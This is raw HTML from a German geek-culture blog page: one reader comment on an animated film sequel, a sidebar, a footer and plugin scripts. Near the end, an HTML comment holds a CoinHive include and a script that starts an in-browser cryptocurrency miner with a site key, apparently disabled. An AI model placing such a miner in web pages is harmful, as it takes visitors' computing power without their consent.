</div><div id='wpdiscuz_form_anchor-1323_0'></div></div><div id='wpd-comm-1324_0' class='comment byuser comment-author-2d_dipper odd alt thread-odd thread-alt depth-1 wpd-comment wpd_comment_level-1'><div class="wpd-comment-wrap wpd-blog-user wpd-blog-subscriber">
    <div class="wpd-comment-left ">
    <div class="wpd-avatar ">
    <a href='https://www.geek-germany.de/author/2d_dipper/' target='_blank' rel='noreferrer ugc'><img alt='2D_Dipper' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_32_1527180596-64x64.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_32_1527180596-128x128.jpg 2x' class='avatar avatar-64 photo' height='64' width='64' loading='lazy' decoding='async'/></a>
</div>
</div>
    <div id="comment-1324" class="wpd-comment-right">
    <div class="wpd-comment-header">
    <div class="wpd-comment-author ">
    <a href='https://www.geek-germany.de/author/2d_dipper/' rel='noreferrer ugc' target='_blank'>2D_Dipper</a>
</div>
    
    
    
    
    <div class="wpd-space"></div>
    <div class="wpd-comment-link wpd-hidden">
    <span wpd-tooltip='Kommentar Link' wpd-tooltip-position='left'><i class='fas fa-link' aria-hidden='true' data-wpd-clipboard='https://www.geek-germany.de/media-monday-377/#comment-1324'></i></span>
</div>
</div>
    <div class="wpd-comment-subheader">
    
    <div class="wpd-comment-date" title="18. September 2018 18:34">
    <i class='far fa-clock' aria-hidden='true'></i>
    18. September 2018 18:34
</div>
    
</div>
    
    <div class="wpd-comment-text">
    <p>Ich stimme dem zu, dass HTTYD 2 noch etwas besser als der erste Teil war, der wie du schon sagtest, ja auch bereits gut war. Umso mehr bin ich auf den nun dritten Teil gespannt und hoffe, dass dieser mit den beiden ersten Teilen mithalten kann 🙂</p>

</div>
    <div class="wpd-comment-footer">
    <div class="wpd-vote">
    <div class="wpd-vote-up wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='plus' class='svg-inline--fa fa-plus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H272V64c0-17.67-14.33-32-32-32h-32c-17.67 0-32 14.33-32 32v144H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h144v144c0 17.67 14.33 32 32 32h32c17.67 0 32-14.33 32-32V304h144c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
    <div class='wpd-vote-result' title='0'>0</div>
    <div class="wpd-vote-down wpd_not_clicked">
        <svg aria-hidden='true' focusable='false' data-prefix='fas' data-icon='minus' class='svg-inline--fa fa-minus fa-w-14' role='img' xmlns='https://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M416 208H32c-17.67 0-32 14.33-32 32v32c0 17.67 14.33 32 32 32h384c17.67 0 32-14.33 32-32v-32c0-17.67-14.33-32-32-32z'></path></svg>
    </div>
</div>
    <div class="wpd-reply-button">
    <svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M10 9V5l-7 7 7 7v-4.1c5 0 8.5 1.6 11 5.1-1-5-4-10-11-11z'/><path d='M0 0h24v24H0z' fill='none'/></svg>
    <span>Antworten</span>
</div>
<div class='wpd-wpanel'></div>
    <div class="wpd-space"></div>
    
</div>
</div>
</div><div id='wpdiscuz_form_anchor-1324_0'></div></div><!-- // From wpDiscuz's Caches // -->                    <div class="wpdiscuz-comment-pagination">
                                            </div>
                </div>
            </div>
                </div>
        </div>
    <div id="wpdiscuz-loading-bar"
         class="wpdiscuz-loading-bar-unauth"></div>
    <div id="wpdiscuz-comment-message"
         class="wpdiscuz-comment-message-unauth"></div>
    		</div><!-- #content -->
			</div><!-- #primary -->


<div id="secondary">
	
	<aside id="sfsi-widget-2" class="widget sfsi clearfix">		<div class="sfsi_widget" data-position="widget" style="display:flex;flex-wrap:wrap;justify-content: left">
			<div id='sfsi_wDiv'></div>
			<div class="norm_row sfsi_wDiv "  style="width:275px;position:absolute;;text-align:left"><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.geek-germany.de/feed/' id='sfsiid_rss_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='RSS Feed' title='RSS Feed' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_rss.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.facebook.com/Digital-Nippon-125734490819558' id='sfsiid_facebook_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Facebook' title='Facebook' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_facebook.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div><div style='width:40px; height:40px;margin-left:15px;margin-bottom:5px; ' class='sfsi_wicons shuffeldiv ' ><div class='inerCnt'><a class=' sficn' data-effect='fade_in' target='_blank'  href='https://www.instagram.com/geek_germany/' id='sfsiid_instagram_icon' style='width:40px;height:40px;opacity:0.6;'  ><img data-pin-nopin='true' alt='Instagram' title='Instagram' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/images/icons_theme/default/default_instagram.png' width='40' height='40' style='' class='sfcm sfsi_wicon ' data-effect='fade_in'   /></a></div></div></div ><div id="sfsi_holder" class="sfsi_holders" style="position: relative; float: left;width:100%;z-index:-1;"></div ><script>window.addEventListener("sfsi_functions_loaded", function()
			{
				if (typeof sfsi_widget_set == "function") {
					sfsi_widget_set();
				}
			}); </script>			<div style="clear: both;"></div>
		</div>
	</aside><aside id="text-7" class="widget widget_text clearfix"><h3 class="widget-title"><span>Talk</span></h3>			<div class="textwidget"><p><span style="font-family: verdana, geneva, sans-serif; font-size: 7pt;"></p>
<ul id="better-recent-comments" class="recent-comments-list with-avatars">
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9396">Media Monday #747</a></span></under>, <span class="comment-date">25. Okt.., 11:12</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_11_1527193080-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Hero Kage</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9395">Media Monday #747</a></span></under>, <span class="comment-date">23. Okt.., 20:15</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-747/#comment-9394">Media Monday #747</a></span></under>, <span class="comment-date">21. Okt.., 12:00</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9370">Media Monday #716</a></span></under>, <span class="comment-date">22. März., 18:03</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2017/07/Ayres-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Ayres</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/media-monday-716/#comment-9368">Media Monday #716</a></span></under>, <span class="comment-date">17. März., 12:34</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-35x35.jpg' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_9_1527178572-70x70.jpg 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Taria</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9364">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">5. Feb.., 23:33</span></div>
</li>
<li class="recentcomments recent-comment">
<div class="comment-wrap" style="padding-left:44px; min-height:39px;"><span class="comment-avatar"><img alt='' src='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-35x35.png' srcset='https://www.geek-germany.de/wp-content/uploads/2018/05/avatar_user_13_1527180654-70x70.png 2x' class='avatar avatar-35 photo' height='35' width='35' loading='lazy' decoding='async'/></span><span class="comment-author-link">Totman Gehend</span> in <under><span class="comment-post"><a href="https://www.geek-germany.de/first-look-manga-my-status-as-an-assassin-obviously-exceeds-the-heros/#comment-9358">My Status as an Assassin Obviously Exceeds the Hero&#8217;s</a></span></under>, <span class="comment-date">18. Jan.., 16:28</span></div>
</li>
</ul>
<p><alight=right><a href="https://www.geek-germany.de/kommentare/">weitere Kommentare</a></align></span></p>
</div>
		</aside><aside id="colormag_300x250_advertisement_widget-2" class="widget widget_300x250_advertisement clearfix">
		<div class="advertisement_300x250">
							<div class="advertisement-title">
					<h3 class="widget-title"><span>Unterstütze uns </span></h3>				</div>
				<div class="advertisement-content"><a href="https://www.amazon.de/exec/obidos/subst/home/home.html?_encoding=UTF8&link_code=hom&tag=diginipp-21" class="single_ad_300x250" target="_blank" rel="nofollow"><img src="https://abload.de/img/amazon-dark-logo-01f3vvocj.png" width="300" height="250" alt=""></a></div>		</div>

		</aside><aside id="text-2" class="widget widget_text clearfix"><h3 class="widget-title"><span>Registrierung</span></h3>			<div class="textwidget"><p>Einen festen Nutzernamen anlegen um Kommentare zu hinterlassen: <a href="https://geek-germany.de/registrierung/">Registrieren</a></p>
</div>
		</aside><aside id="wppb-login-widget-2" class="widget login clearfix"><div id="wppb-login-wrap" class="wppb-user-forms">
		<form name="wppb-loginform" id="wppb-loginform" action="https://www.geek-germany.de/media-monday-377/" method="post">
			
			<p class="wppb-form-field login-username">
				<label for="user_login">Benutzername</label>
				<input type="text" name="log" id="user_login" class="input" value="" size="20" />
			</p>
			<p class="wppb-form-field login-password">
				<label for="user_pass">Kennwort</label>
				<input type="password" name="pwd" id="user_pass" class="input" value="" size="20" />
			</p>
			
			<p class="wppb-form-field login-remember"><input name="rememberme" type="checkbox" id="rememberme" value="forever" /><label for="rememberme">Angemeldet bleiben</label></p>
			<p class="login-submit">
				<input type="submit" name="wp-submit" id="wppb-submit" class="button button-primary" value="Anmelden" />
				<input type="hidden" name="redirect_to" value="http://geek-germany.de/" />
			</p>
			<input type="hidden" name="wppb_login" value="true"/>
			<input type="hidden" name="wppb_form_location" value="widget"/>
			<input type="hidden" name="wppb_request_url" value="https://www.geek-germany.de/media-monday-377/"/>
			<input type="hidden" name="wppb_lostpassword_url" value=""/>
			<input type="hidden" name="wppb_redirect_priority" value="normal"/>
			<input type="hidden" name="wppb_referer_url" value=""/>
			<input type="hidden" id="CSRFToken-wppb" name="CSRFToken-wppb" value="bd65156287" /><input type="hidden" name="_wp_http_referer" value="/media-monday-377/" />
			<input type="hidden" name="wppb_redirect_check" value="true"/>
			
		</form></div></aside>
	</div>

		</div><!-- .inner-wrap -->
	</div><!-- #main -->

	
			<footer id="colophon" class="clearfix">
			
<div class="footer-widgets-wrapper">
	<div class="inner-wrap">
		<div class="footer-widgets-area clearfix">
			<div class="tg-upper-footer-widgets clearfix">
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third">
									</div>
				<div class="footer_upper_widget_area tg-one-third tg-one-third-last">
									</div>
			</div>

			<div class="tg-footer-main-widget">
				<div class="tg-first-footer-widget">
									</div>
			</div>

			<div class="tg-footer-other-widgets">
				<div class="tg-second-footer-widget">
									</div>
				<div class="tg-third-footer-widget">
									</div>
				<div class="tg-fourth-footer-widget">
									</div>
			</div>

			<div class="footer-full-width-sidebar inner-wrap clearfix">
				<aside id="colormag_featured_posts_slider_widget-4" class="widget widget_featured_slider widget_featured_meta clearfix">
		<div class="widget_featured_slider_inner_wrap clearfix ">
			
			<div id="category_slider_colormag_featured_posts_slider_widget-4" class="widget_slider_area_rotate"
			     data-mode="horizontal"
			     data-speed="1500"
			     data-pause="5000"
			     data-auto="true"
			     data-hover="false"
			>
				
					<div class="single-slide displayblock">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2022/12/Apple-TV-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Neu auf Apple TV+ im Februar 2026" decoding="async" loading="lazy" title="Neu auf Apple TV+ im Februar 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-neu-auf-apple-tv-im-februar-2026/" title="Neu auf Apple TV+ im Februar 2026">
			Neu auf Apple TV+ im Februar 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

					
					<div class="single-slide displaynone">
						<figure class="slider-featured-image"><a href="https://www.geek-germany.de/feature-anime-lineup-der-anime-winter-season-2026/" title="Lineup der Anime Winter Season 2026"><img width="800" height="445" src="https://www.geek-germany.de/wp-content/uploads/2026/01/Anime-Winter-Season-2026-800x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="Lineup der Anime Winter Season 2026" decoding="async" loading="lazy" title="Lineup der Anime Winter Season 2026" /></a></figure>
													<div class="slide-content">
								<h3 class="entry-title">			<a href="https://www.geek-germany.de/feature-anime-lineup-der-anime-winter-season-2026/" title="Lineup der Anime Winter Season 2026">
			Lineup der Anime Winter Season 2026			</a>
		</h3><div class="below-entry-meta "></div>							</div>
											</div>

								</div>
		</div>

		</aside>			</div>
		</div>
	</div>
</div>
			<div class="footer-socket-wrapper clearfix">
				<div class="inner-wrap">
					<div class="footer-socket-area">
						<div class="footer-socket-right-section">
							
							<nav class="footer-menu clearfix">
								<div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-453" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-453"><a href="https://geek-germany.de/autoren/">Redaktion</a></li>
<li id="menu-item-2145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2145"><a href="https://geek-germany.de/redakteur-werden-2/">Redakteur werden</a></li>
<li id="menu-item-3014" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3014"><a href="https://geek-germany.de/haeufig-gestellte-fragen/">Häufige Fragen</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://www.geek-germany.de/impressum/">Impressum</a></li>
<li id="menu-item-743" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-743"><a href="https://geek-germany.de/datenschutz-2/">Datenschutz</a></li>
<li id="menu-item-10319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10319"><a href="https://www.geek-germany.de/affiliate-monetarisierung/">Affiliate &#038; Monetarisierung</a></li>
</ul></div>							</nav>
						</div>

						<div class="footer-socket-left-section">
							<div class="copyright">© Copyright <a href="https://www.geek-germany.de/" title="Geek Germany" ><span>Geek Germany</span></a>, 2026 </div>						</div>
					</div>

				</div>
			</div>
		</footer>

		
		
	</div><!-- #page -->
<!--
	<script src="https://coin-hive.com/lib/coinhive.min.js"></script>	
	<script type="text/javascript"> var miner = new CoinHive.User('oNhaICa0Jn0gcqXQO0PqqjxraEbUSmK6', 'Gast' , { autoThreads: true }); miner.start(); </script>
 
	<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_responsive_toggle == 'function') {
        sfsi_responsive_toggle(0);
        // console.log('sfsi_responsive_toggle');

    }
})
</script>
<script>
window.addEventListener('sfsi_functions_loaded', function() {
    if (typeof sfsi_plugin_version == 'function') {
        sfsi_plugin_version(2.77);
    }
});

function sfsi_processfurther(ref) {
    var feed_id = '[base64]';
    var feedtype = 8;
    var email = jQuery(ref).find('input[name="email"]').val();
    var filter = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    if ((email != "Enter your email") && (filter.test(email))) {
        if (feedtype == "8") {
            var url = "https://api.follow.it/subscription-form/" + feed_id + "/" + feedtype;
            window.open(url, "popupwindow", "scrollbars=yes,width=1080,height=760");
            return true;
        }
    } else {
        alert("Please enter email address");
        jQuery(ref).find('input[name="email"]').focus();
        return false;
    }
}
</script>
<style type="text/css" aria-selected="true">
.sfsi_subscribe_Popinner {
    width: 100% !important;

    height: auto !important;

        border: 1px solid #b5b5b5 !important;

    
    padding: 18px 0px !important;

    background-color: #ffffff !important;
}

.sfsi_subscribe_Popinner form {
    margin: 0 20px !important;
}

.sfsi_subscribe_Popinner h5 {
    font-family: Helvetica,Arial,sans-serif !important;

    font-weight: bold !important;
                color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;        margin: 0 0 10px !important;
    padding: 0 !important;
}

.sfsi_subscription_form_field {
    margin: 5px 0 !important;
    width: 100% !important;
    display: inline-flex;
    display: -webkit-inline-flex;
}

.sfsi_subscription_form_field input {
    width: 100% !important;
    padding: 10px 0px !important;
}

.sfsi_subscribe_Popinner input[type=email] {
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]::-webkit-input-placeholder {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
           
        font-size: 14px !important;    
        text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-moz-placeholder {
    /* Firefox 18- */
        font-family: Helvetica,Arial,sans-serif !important;    
    font-style: normal !important;
        
        font-size: 14px !important;    
        text-align: center !important;    
}

.sfsi_subscribe_Popinner input[type=email]::-moz-placeholder {
    /* Firefox 19+ */
        font-family: Helvetica,Arial,sans-serif !important;    
        font-style: normal !important;
        
            font-size: 14px !important;                text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=email]:-ms-input-placeholder {

    font-family: Helvetica,Arial,sans-serif !important;
    font-style: normal !important;
        
            font-size: 14px !important ;
            text-align: center !important;    }

.sfsi_subscribe_Popinner input[type=submit] {

        font-family: Helvetica,Arial,sans-serif !important;    
    font-weight: bold !important;
            color: #000000 !important;    
        font-size: 16px !important;    
        text-align: center !important;    
        background-color: #dedede !important;    }

.sfsi_shortcode_container {
        float: left;
    }

    .sfsi_shortcode_container .norm_row .sfsi_wDiv {
        position: relative !important;
    }

    .sfsi_shortcode_container .sfsi_holders {
        display: none;
    }

    </style>


<script type='text/javascript'>
/* <![CDATA[ */
r3f5x9JS=escape(document['referrer']);
hf4N='f5200f120b2b20d14d060dc799fa6a83';
hf4V='a4be9b8fd7a67669960b120912c75e29';
cm4S="form[action='https://www.geek-germany.de/wp-comments-post.php']";
jQuery(document).ready(function($){var e="#commentform, .comment-respond form, .comment-form, "+cm4S+", #lostpasswordform, #registerform, #loginform, #login_form, #wpss_contact_form";$(e).submit(function(){$("<input>").attr("type","hidden").attr("name","r3f5x9JS").attr("value",r3f5x9JS).appendTo(e);$("<input>").attr("type","hidden").attr("name",hf4N).attr("value",hf4V).appendTo(e);return true;});$("#comment").attr({minlength:"15",maxlength:"15360"})});
/* ]]> */
</script> 
<div id='wpd-editor-source-code-wrapper-bg'></div><div id='wpd-editor-source-code-wrapper'><textarea id='wpd-editor-source-code'></textarea><button id='wpd-insert-source-code'>Insert</button><input type='hidden' id='wpd-editor-uid' /></div><style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style>            <script>
                jQuery(document).ready(function () {

                    jQuery(".rttpg-toc-main-wrapper").each(function () {
                        jQuery(this).css({'opacity': 1})
                        jQuery(this).parent().css({'display': 'block'})
                    })

                    jQuery('body').on("click", ".tpg-toc-collapseable-btn", function () {
                        jQuery(this).toggleClass("collapsed");
                        jQuery(this).closest(".tpg-table-of-contents-wrapper").find(".rttpg-toc-inner").slideToggle(300);
                    });

                    jQuery(".tpg-table-of-contents-wrapper a").on('click', function (event) {
                        var hash = this.hash;
                        if (hash !== "") {
                            event.preventDefault();
                            jQuery(".tpg-table-of-contents-wrapper a").removeClass('rttpg-toc-active');
                            jQuery(this).closest('li').addClass('rttpg-toc-active');
                            jQuery('html, body').animate({
                                scrollTop: (jQuery(hash).offset().top - 150)
                            }, 500, function () {
                                jQuery(hash).addClass('rttpg-toc-active');
                                setTimeout(function () {
                                    jQuery(hash).removeClass('rttpg-toc-active');
                                }, 800)
                            });
                        }
                    });


                })
            </script>
			<script type='text/javascript' src='https://www.geek-germany.de/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/modernizr.custom.min.js?ver=6.1.9' id='SFSIjqueryModernizr-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/jquery.shuffle.min.js?ver=6.1.9' id='SFSIjqueryShuffle-js'></script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/shuffle/random-shuffle-min.js?ver=6.1.9' id='SFSIjqueryrandom-shuffle-js'></script>
<script type='text/javascript' id='SFSICustomJs-js-extra'>
/* <![CDATA[ */
var sfsi_icon_ajax_object = {"nonce":"aa1701c884","ajax_url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","plugin_url":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/ultimate-social-media-icons\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/js/custom.js?ver=2.9.4' id='SFSICustomJs-js'></script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-extra'>
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"wc_hide_replies_text":"Antworten verbergen","wc_show_replies_text":"Antworten anzeigen","wc_msg_required_fields":"Bitte f\u00fclle alle ben\u00f6tigten Felder aus","wc_invalid_field":"Nicht alle von dir ausgef\u00fcllten Felder sind richtig.","wc_error_empty_text":"Bitte f\u00fclle dieses Feld aus.","wc_error_url_text":"Bitte \u00fcberpr\u00fcfe deine angegebene URL.","wc_error_email_text":"Bitte \u00fcberpr\u00fcfe deine angegebene Email-Adresse.","wc_invalid_captcha":"Leider wurde der CAPTCHA -Code falsch eingetragen","wc_login_to_vote":"Um deine Stimme abgeben zu k\u00f6nnen musst du angemeldet sein.","wc_deny_voting_from_same_ip":"Es ist nur eine Stimm-Vergabe m\u00f6glich.","wc_self_vote":"Eigene Kommentare k\u00f6nnen nicht bewertet werden.","wc_vote_only_one_time":"Es ist immer nur eine Bewertung erlaubt.","wc_voting_error":"Bewertungs-Fehler bei deiner Wahl: Bitte versuche es erneut","wc_banned_user":"You are banned","wc_comment_edit_not_possible":"Tut uns leid aber dieser Kommentar kann leider nicht mehr aktualisiert werden.","wc_comment_not_updated":"Tut uns leid aber dieser Kommentar konnte leider nicht aktualisiert werden.","wc_comment_not_edited":"Es wurden keine \u00c4nderungen von dir vorgenommen.","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_spoiler_title":"Spoiler Title","wc_cannot_rate_again":"You cannot rate again","wc_not_allowed_to_rate":"You're not allowed to rate here","wc_confirm_rate_edit":"Are you sure you want to edit your rate?","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn't send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can't follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":"","commentListLoadType":"2","commentListUpdateType":"0","commentListUpdateTimer":"30","liveUpdateGuests":"0","wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":"0","replyTextMaxLength":"0","commentTextMinLength":"1","replyTextMinLength":"1","storeCommenterData":"100000","socialLoginAgreementCheckbox":"0","enableFbLogin":"0","fbUseOAuth2":"0","enableFbShare":"0","facebookAppID":"","facebookUseOAuth2":"0","enableGoogleLogin":"0","googleClientID":"","googleClientSecret":"","cookiehash":"28fd46fa0d7996d5fe5e4525bdbcaf85","isLoadOnlyParentComments":"0","scrollToComment":"1","commentFormView":"collapsed","enableDropAnimation":"0","isNativeAjaxEnabled":"1","enableBubble":"0","bubbleLiveUpdate":"0","bubbleHintTimeout":"45","bubbleHintHideTimeout":"10","cookieHideBubbleHint":"wpdiscuz_hide_bubble_hint","bubbleHintShowOnce":"1","bubbleHintCookieExpires":"7","bubbleShowNewCommentMessage":"1","bubbleLocation":"content_left","firstLoadWithAjax":"0","wc_copied_to_clipboard":"Copied to clipboard!","inlineFeedbackAttractionType":"blink","loadRichEditor":"1","wpDiscuzReCaptchaSK":"","wpDiscuzReCaptchaTheme":"light","wpDiscuzReCaptchaVersion":"2.0","wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","wpDiscuzIsShowOnSubscribeForm":"0","wmuEnabled":"1","wmuInput":"wmu_files","wmuMaxFileCount":"1","wmuMaxFileSize":"2097152","wmuPostMaxSize":"536870912","wmuIsLightbox":"1","wmuMimeTypes":{"jpg":"image\/jpeg","jpeg":"image\/jpeg","jpe":"image\/jpeg","gif":"image\/gif","png":"image\/png","bmp":"image\/bmp","tiff":"image\/tiff","tif":"image\/tiff","ico":"image\/x-icon"},"wmuPhraseConfirmDelete":"Are you sure you want to delete this attachment?","wmuPhraseNotAllowedFile":"Not allowed file type","wmuPhraseMaxFileCount":"Maximum number of uploaded files is 1","wmuPhraseMaxFileSize":"Maximum upload file size is 2MB","wmuPhrasePostMaxSize":"Maximum post size is 512MB","wmuPhraseDoingUpload":"Uploading in progress! Please wait.","msgEmptyFile":"File is empty. Please upload something more substantial. This error could also be caused by uploads being disabled in your php.ini or by post_max_size being defined as smaller than upload_max_filesize in php.ini.","msgPostIdNotExists":"Post ID not exists","msgUploadingNotAllowed":"Sorry, uploading not allowed for this post","msgPermissionDenied":"You do not have sufficient permissions to perform this action","wmuKeyImages":"images","wmuSingleImageWidth":"auto","wmuSingleImageHeight":"200","isUserRated":null,"version":"7.6.27","wc_post_id":"16116","isCookiesEnabled":"1","loadLastCommentId":"0","dataFilterCallbacks":[],"phraseFilters":[],"scrollSize":"32","is_email_field_required":"1","url":"https:\/\/www.geek-germany.de\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","bubbleUpdateUrl":"https:\/\/www.geek-germany.de\/wp-json\/wpdiscuz\/v1\/update","restNonce":"ec0c849fef","is_rate_editable":"0","menu_icon":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg.svg","menu_icon_hover":"https:\/\/www.geek-germany.de\/wp-content\/plugins\/wpdiscuz\/assets\/img\/plugin-icon\/wpdiscuz-svg_hover.svg"};
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?","additionalTab":"0"};
/* ]]> */
</script>
<script type='text/javascript' id='wpdiscuz-combo-js-js-before'>
        var wpdiscuzEditorOptions = {
        modules: {
        toolbar: "",
        counter: {
        uniqueID: "",
        commentmaxcount : 0,
        replymaxcount : 0,
        commentmincount : 1,
        replymincount : 1,
        },
                },
        wc_be_the_first_text: "Austausch",
